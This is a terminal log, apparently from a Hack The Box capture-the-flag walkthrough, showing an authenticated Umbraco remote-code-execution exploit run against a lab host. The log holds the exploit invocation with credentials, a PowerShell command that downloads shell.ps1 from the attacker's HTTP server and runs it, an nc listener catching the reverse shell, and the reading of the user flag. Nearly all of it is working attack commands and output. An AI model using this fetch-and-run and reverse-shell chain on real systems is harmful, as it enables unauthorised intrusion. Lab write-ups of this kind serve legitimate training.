 ┌─[✗]─[parrot☺parrot]─[~/Desktop/Umbraco-RCE]
└──╼ $python3 exploit.py -u "admin@htb.local" -p "baconandcheese" -i 'http://10.10.10.180/' -c powershell.exe -a '-NoProfile -Command
curl http://10.10.14.6:8000/shell.ps1 -outfile C:\\ftp_transfer\\shell.ps1'
┌─[parrot☺parrot]─[~/Desktop/Umbraco-RCE]
└──╼ $python3 exploit.py -u "admin@htb.local" -p "baconandcheese" -i 'http://10.10.10.180/' -c powershell.exe -a '-NoProfile -Command
C:\\ftp_transfer\\shell.ps1'
└──╼ $sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/)
...
10.10.10.180 - - [03/Nov/2020 10:39:16] "GET /shell.ps1
HTTP/1.1" 200 -
┌─[parrot☺parrot]─[~/Desktop]
└──╼ $nc -lvnp 4567
listening on [any] 4567 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.180] 49695
id
# whoami
iis apppool\defaultapppool
# cd C:\users\public
# cat user.txt
968c491b29 edd97150dfcb63
#